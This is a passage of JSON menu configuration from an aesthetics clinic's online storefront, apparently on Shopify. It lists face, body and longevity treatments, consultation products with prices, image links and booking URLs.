Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/emface"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-554189","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/thermage-flx-skin-tightening"}},"menus":[]},{"id":"tmenu-menu-491252","setting":{"item_layout":"text","title":"Exion Skin Tightening","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/exion"},"hidden_desktop":true,"hidden_mobile":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-646106","setting":{"item_layout":"text","title":"Elite IQ Laser Skin Rejuvenation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-skin-rejuvenation"}},"menus":[]},{"id":"tmenu-menu-468005","setting":{"item_layout":"text","title":"Elite IQ Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation \u0026 Vein Reduction","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-995285","setting":{"item_layout":"text","title":"Dermapen Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"},"link":"https:\/\/www.southwilliamspa.com\/pages\/dermapen-microneedling"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"}},"menus":[]},{"id":"tmenu-menu-370394","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-775163","setting":{"item_layout":"text","title":"InMode FaceTite","url":{"type":{"id":"page"},"page":{"id":"168821522762","title":"FaceTite by InMode New Hero Page","handle":"facetite-by-inmode"}}},"menus":[]},{"id":"tmenu-menu-948144","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_text":"New","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-951917","setting":{"item_layout":"text","title":"Croma PhilArt Polynucleotides","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/croma-philart-polynucleotides"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-641726","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-473879","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-510898","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-416754","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600819","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-283431","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222155","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-911493","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-827899","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-261515","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-510783","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea "},"menus":[]},{"id":"tmenu-menu-657486","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-716548","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-538024","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-146959","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-196816","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-352293","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-639934","setting":{"item_layout":"text","title":"INJECTABLES \u0026 BOOSTERS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-807858","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/wrinkles-relaxers-for-women","page":{"id":"168817525066","title":"Anti-Wrinkle Injections for Women","handle":"wrinkles-relaxers-for-women"}}},"menus":[]},{"id":"tmenu-menu-887467","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Men","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/wrinkles-relaxers-for-men","page":{"id":"168817885514","title":"Anti-Wrinkle Injections for Men New Hero Page","handle":"wrinkles-relaxers-for-men"}}},"menus":[]},{"id":"tmenu-menu-968717","setting":{"item_layout":"text","title":"Nefertiti Neck Lift","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-838227","setting":{"item_layout":"text","title":"Brow Lift ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-874800","setting":{"item_layout":"text","title":"Gummy Smile ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-723309","setting":{"item_layout":"text","title":"Migranes","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-195327","setting":{"item_layout":"text","title":"Teeth Grinding ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-930145","setting":{"item_layout":"text","title":"EmFace Wrinkles \u0026 Lifting Treatment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/emface-anti-ageing-treatment"}},"menus":[]},{"id":"tmenu-menu-195151","setting":{"item_layout":"text","title":"Dermal Fillers","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384885489903","handle":"dermal-fillers-treatment","image":null,"title":"Dermal Fillers Treatment"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"}},"menus":[]},{"id":"tmenu-menu-560381","setting":{"item_layout":"text","title":"Lip Filler","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384886604015","handle":"lip-fillers-treatment","image":null,"title":"Lip Fillers Treatment"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-552263","setting":{"item_layout":"text","title":"Jawline Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305448778","handle":"jawline-filler","image":null,"title":"Jawline Filler"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-366511","setting":{"item_layout":"text","title":"Profhilo Skin Booster","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384844038383","handle":"profhilo-skin-boosters","image":null,"title":"Profhilo Skin Boosters"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-887212","setting":{"item_layout":"text","title":"Ellanse Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305973066","handle":"ellanse-skin-booster","image":null,"title":"Ellanse Skin Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-646533","setting":{"item_layout":"text","title":"HarmonyCA Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306136906","handle":"harmonyca-skin-booster","image":null,"title":"HarmonyCA Skin Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-721601","setting":{"item_layout":"text","title":"NCTF Skin \u0026 Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306431818","handle":"nctf-skin-eye-booster","image":null,"title":"NCTF Skin \u0026 Eye Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-920568","setting":{"item_layout":"text","title":"Sunekos Skin \u0026 Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306464586","handle":"sunekos-skin-eye-booster","image":null,"title":"Sunekos Skin \u0026 Eye Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-401442","setting":{"item_layout":"text","title":"MINT PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306530122","handle":"mint-pdo-threads","image":null,"title":"MINT PDO Threads"},"link":"https:\/\/www.southwilliamspa.com\/pages\/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-626889","setting":{"item_layout":"text","title":"Silhouette Soft PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306693962","handle":"silloutte-soft-pdo-threads","image":null,"title":"Silloutte Soft PDO Threads"},"link":"https:\/\/www.southwilliamspa.com\/pages\/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-735115","setting":{"item_layout":"text","title":"Boosters \u0026 Mesotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"399674966255","handle":"mesotherapy","image":null,"title":"Mesotherapy"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"}},"menus":[]},{"id":"tmenu-menu-478918","setting":{"item_layout":"text","title":"Secret PRO \/ BBL \/ Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-149994","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-932811","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_8637da9b-da99-494e-81f0-66877619ff2d.png?v=1767345126","image_position":"bellow","url":{"type":{"id":"collection"},"link":"southwilliamclinic.com\/collections\/self-care-christmas-offers","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_display":true},"menus":[{"id":"tmenu-menu-157961","setting":{"item_layout":"image","title":"FIND YOUR PERFECT SKINCARE ROUTINE","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/d580af7f3330ea1b86320715604707cb120b0be118c060a3a5a589bc3f49c52a.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-144153","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BODY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805919471","handle":"all-laser-treatments","image":null,"title":"All Laser Treatments"},"link":""}},"menus":[{"id":"tmenu-menu-974422","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-485825","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"777397436506","handle":"sculpsure-consultation-fee","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_5db4cd50-00d5-4ccc-b245-587e0d6e0ea7.jpg?v=1631371483"},"price":"150.00","priceCompare":null,"title":"Body Elite Body Consultation"}}},"menus":[]},{"id":"tmenu-menu-316906","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]},{"id":"tmenu-menu-423445","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-706279","setting":{"item_layout":"text","title":"BODY TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-968655","setting":{"item_layout":"text","title":"Lanluma Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-543023","setting":{"item_layout":"text","title":"Profhilo Body ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-425189","setting":{"item_layout":"text","title":"Excessive Sweating Injections ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-823701","setting":{"item_layout":"text","title":"CoolSculpting Elite Fat Freezing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"388709712111","handle":"coolsculpt","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/2771_246.jpg?v=1643823382"},"title":"Coolsculpting Elite Fat Freezing"},"link":"https:\/\/www.southwilliamspa.com\/pages\/coolsculpting-elite"}},"menus":[]},{"id":"tmenu-menu-703788","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","url":{"type":{"id":"page"},"page":{"id":"168760607050","title":"Thermage FLX Skin Tightening","handle":"thermage-flx-skin-tightening"}}},"menus":[]},{"id":"tmenu-menu-147759","setting":{"item_layout":"text","title":"EmSculpt NEO ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"391496106223","handle":"emsculpt-neo","image":null,"title":"Emsculpt Body Sculpting"},"link":"https:\/\/southwilliamclinic.com\/pages\/emsculpt-neo-body-sculpting"}},"menus":[]},{"id":"tmenu-menu-336215","setting":{"item_layout":"text","title":"EmTone Body Contouring","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"372540211439","handle":"emtone-cellulite-skin-tightening-treatment","image":null,"title":"EmTone Cellulite \u0026 Skin Tightening Treatment"},"link":"https:\/\/southwilliamclinic.com\/pages\/emtone-body-contouring-cellulite-treatment"}},"menus":[]},{"id":"tmenu-menu-102219","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-309184","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-316258","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-638424","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]},{"id":"tmenu-menu-140083","setting":{"item_layout":"text","title":"Sclerotherapy","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/sclerotherapy"},"newtab":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-909569","setting":{"item_layout":"text","title":"LASER TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-778723","setting":{"item_layout":"text","title":"Laser Hair Removal for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-hair-removal-for-women"}},"menus":[]},{"id":"tmenu-menu-189609","setting":{"item_layout":"text","title":"Laser Hair Removal for Men ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"422672465","handle":"smooth-for-summer-laser-sale-men","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/laser_sale.jpg?v=1493139897"},"title":"Laser Sale Men"},"link":"https:\/\/www.southwilliamspa.com\/\/pages\/laser-hair-removal-for-man-n"}},"menus":[]},{"id":"tmenu-menu-146649","setting":{"item_layout":"text","title":"Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation \u0026 Vein Reduction","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-641069","setting":{"item_layout":"text","title":"Picosure For Tattoo Removal","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https:\/\/southwilliamclinic.com\/pages\/picosure-tattoo-removal"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-308074","setting":{"item_layout":"text","title":"SculpSure Laser Fat Reduction ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"12298780699","handle":"sculpsure-body-contouring","image":null,"title":"SculpSure Body Contouring"},"link":"https:\/\/southwilliamclinic.com\/pages\/sculpsure-laser-fat-reduction-body-contouring"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-682399","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-526211","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-213599","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-892427","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-363088","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-514452","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243142","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-884149","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-659248","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-372390","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-193004","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea "},"menus":[]},{"id":"tmenu-menu-447987","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-165330","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-632054","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-455933","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-345593","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-190834","setting":{"item_layout":"text","title":"Unwanted Hair "},"menus":[]},{"id":"tmenu-menu-992728","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-662434","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_3113b2b9-bee9-4f84-9739-90a88ee04d4a.png?v=1767345181","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-567401","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"LONGEVITY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805985007","handle":"all-body-treatments","image":null,"title":"All Body Treatments"},"filter":"","link":""}},"menus":[{"id":"tmenu-menu-563061","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-280971","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-459770","setting":{"item_layout":"text","title":"Aesthetic Consultation ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/aesthetic-skin-consultation?_pos=3\u0026_sid=0a104bcaf\u0026_ss=r"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-306758","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle 